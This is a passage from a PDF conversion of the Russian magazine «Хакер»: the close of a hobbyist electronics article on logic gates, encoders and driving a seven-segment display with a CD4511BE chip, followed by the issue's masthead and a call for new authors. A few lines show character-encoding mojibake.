В даташитах встречается такая характеристика, как propagation delay задержка распространения. Каждый вентиль имеет свою задержку срабаты‐ вания, а это значит, что при последовательном каскадировании (его при‐ мер — 3И на базе двух 2И) сигналы с разных входов дойдут до выхода за раз‐ ное время. В комбинированных вентилях, состоящих из двух блоков, это неощутимо, но, если от схемы требуется быстродействие, а в ней могут комбинироваться десятки вентилей, такой способ каскадирования очевидно проигрывает. Поэтому, если количество входов четное, каскады вентилей лучше всего делать древовидными, как в 4И на базе трех 2И. Если количество входов нечетное, можно комбинировать эти способы каскадирования.

Чтобы собрать такую схему, используя вентили из мосфет-транзисторов, нам потребуется несколько крупных бредбордов. К счастью, существуют спе‐ циальные микросхемы для управления разными элементами, и семисегмен‐ тный индикатор не исключение. Такие микросхемы называются **драй**верами, а не просто дешифраторами, ведь они не только позволяют переводить числа, но и предлагают полезные функции для управления компонен‐ тами. Например, как в случае с семисегментным индикатором, выключать разом все светодиоды при подаче нужного сигнала на один из пинов. Один из драйверов управления семисегментным индикатором — микросхема . [CD4511BE](https://static.chipdip.ru/lib/632/DOC012632987.pdf)

![](_page_43_Figure_55.jpeg)

Что делать, если у вентиля остались незадействованные входы? Допустим, в микросхеме есть блок 4И, но нам нужно только три входа. Оставшийся чет‐ вертый мы подключаем либо к питанию, либо к одному из других исполь‐ зуемых входов. Это необходимо, так как вход, «болтающийся в воздухе», будет работать как антенна и неизвестно, какой сигнал он поймает и как это повлияет на выход.

Единственная проблема — понять, какой сигнал нужно на него подать, чтобы он не помешал работе вентиля. Для этого необходимо посмотреть на таблицу истинности вентиля. Если, например, на вход логического И подать 0, то никаким образом мы не сможем получить на выходе 1. Пос‐ мотрев на таблицы истинности других вентилей (смотри прошлую статью), мы можем сделать вывод, что оставшиеся входы И и И — НЕ надо подключать к единице, то есть к плюсу питания, а ИЛИ и ИЛИ — НЕ — к минусу.

#### **Шифраторы и дешифраторы**

Сразу огорчу: название «шифратор» не связано ни с какими тайнами. Шиф‐ раторы и дешифраторы нужны для того, чтобы переводить числа из одной системы счисления в другую. Например, у нас есть десять кнопок, подключен‐ ных к какому‑нибудь устройству, и наша задача — перевести нажатия кнопок в двоичный код, понятный машине. Последовательно нажимая на кнопки, мы передаем унитарный код, ведь каждый из десяти подключенных к клавишам проводов может передать один высокий логический сигнал. Преобра‐ зователь чисел из неудобной системы счисления (работать с унитарным кодом гораздо сложнее, чем с двоичным) в более компактную называется шифратором. А обратный преобразователь, соответственно, дешифратором.

#### **Шифратор для семисегментного индикатора**

Всего цифр, которые можно показать на одном семисегментном индикаторе, десять, от нуля до девяти. Прежде чем составлять таблицу истинности для данного устройства, переведем эти числа в двоичную систему, чтобы понять, сколько входов нам потребуется.

![](_page_43_Picture_3133.jpeg)

Как видишь, для обозначения самого большого числа требуется четыре циф‐ ры, то есть четыре двоичных разряда. А это, в свою очередь, значит, что нам потребуется всего четыре входа — x0 (самый младший разряд), x1, x2 и x3 (самый старший разряд). Для удобства сегменты обозначим английскими буквами.

![](_page_43_Figure_46.jpeg)

Семисегментный индикатор

Для составления таблицы истинности условимся, что горящий светодиод равен единице. Получаем такую таблицу.

![](_page_43_Picture_3134.jpeg)

А сейчас давай выведем «формулы», ведь необходимо понимать, какими ком‐ бинациями сигналов мы зажжем нужный сегмент индикатора. Как можно заметить, нулей в этой таблице меньше, чем единиц. Поэтому проще будет составить формулы, для которых светодиод НЕ должен светиться. Напомню, что инверсия обозначается чертой сверху, логическое сложение — это V, а логическое умножение — это &. Существуют правила сокращения формул алгебры логики. После всех преобразований формулы будут выглядеть так.

![](_page_43_Picture_3135.jpeg)

Еще раз напомню, что эти формулы гасят сегмент. Чтобы на выходе получить сигнал для зажигания, в схеме нужно заменить все И на И — НЕ. В формулах b и f, так же как в d и e, присутствуют одинаковые части, они общие для обеих функций.

![](_page_43_Figure_53.jpeg)

Распиновка драйвера CD4511BE

У этой микросхемы, помимо четырех входов, задающих число, которое необ‐ ходимо зажечь, а также семи выходов, которые зажигают сегменты, имеются еще три пина — LE, LT и BL. LE необходим для **разрешения защелкивания** (latch enable) — это режим записи входных данных во внутреннюю память. Если сигнал на этом пине высокий (HIGH), то изменение входных данных никак не отображается на выходе, а значит, показания индикатора также не меняются. В нашей схеме мы просто подключим его к минусу питания блокировка вывода нам не нужна. LT — это lamp test, он служит для теста и включает все индикаторы разом. Черта сверху говорит о том, что он акти‐ вируется нулем. BL (blanking), наоборот, выключает разом все сегменты. Он тоже активируется низким сигналом.

Схему подключения драйвера к семисегментному индикатору, а также ее, собранную на бредборде, я привожу ниже.

![](_page_43_Figure_59.jpeg)

GND

Показываем цифры семисегментным индикатором

![](_page_43_Picture_62.jpeg)

Нажимая определенные кнопки, мы можем изменять показания семисегмен‐ тного индикатора.

#### **ПОДВОДИМ ИТОГИ**

Надеюсь, сегодня мир микросхем и цифровой электроники стал для тебя немного понятнее и ближе. Теперь ты можешь не только делать свои схемы гораздо компактнее, но и создавать новые, ранее недоступные.

![](_page_44_Picture_0.jpeg)

#### №05 (278)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Зам. главного редактора по техническим вопросам **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Выпускающий редактор **Алексей Глазков** [glazkov@glc.ru](http://mailto:glazkov@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

**Евгений Зобнин**

[zobnin@glc.ru](http://mailto:zobnin@glc.ru/)

**Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

**Татьяна Чупрова** [chuprova@glc.ru](http://mailto:chuprova@glc.ru/)

**Марк Бруцкий-Стемпковский** [brutsky@glc.ru](http://mailto:brutsky@glc.ru/)

**Иван «aLLy» Андреев** [iam@russiansecurity.expert](http://mailto:iam@russiansecurity.expert/)

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

#### **yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022

### СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).